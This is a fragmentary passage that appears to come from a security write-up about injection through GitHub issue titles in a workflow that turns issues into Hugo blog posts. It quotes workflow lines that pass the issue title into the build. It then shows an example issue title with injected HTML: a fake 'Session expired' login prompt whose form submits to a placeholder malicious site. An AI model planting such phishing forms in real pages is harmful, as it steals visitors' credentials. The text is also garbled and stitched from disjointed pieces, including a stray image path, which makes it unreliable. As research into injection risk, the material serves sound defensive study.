 How real is the problem?
content/posts/github-issues-as-a-hugo-frontend/index.md
46 Once the source code is available, we want to generate the blog post from the issue
metadata. Here is a very basic version of this, though I ended up doing more tweaking
in the end:
47
48 ```yaml
49 - name: Generate Post
50 env:
51 POST_TITLE: ${{ github.event.issue.title }}
…
79 Automagically sprouted for publishing.
Title <h3>Session expired: Please login to proceed</h3> <form action=http://<malicious site...
paloalto